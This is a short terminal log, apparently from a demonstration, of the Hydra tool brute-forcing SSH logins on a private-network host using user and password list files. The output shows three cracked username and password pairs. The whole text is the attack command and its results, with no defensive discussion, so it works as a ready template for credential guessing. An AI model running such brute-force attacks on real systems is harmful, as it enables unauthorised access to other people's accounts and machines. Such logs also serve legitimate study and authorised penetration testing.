 [schism]$ hydra -L users.txt -P passwords.txt 192.168.1.113 ssh
Hydra v7.2 (c)2012 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2012-02-25 12:47:58
[DATA] 16 tasks, 1 servers, 25 login tries (l:5/p:5), ~1 tries per task
[DATA] attacking service ssh2 on port 22
[22][ssh] host: 192.168.1.113   login: praveen   password: pr4v33n
[22][ssh] host: 192.168.1.113   login: nathan password: texas
[22][ssh] host: 192.168.1.113   login: adam       password: 1234
[STATUS] attack finished for 192.168.1.113 (waiting for childs to finish)
Hydra (http://www.thc.org/thc-hydra) finished at 2012-02-25 12:48:02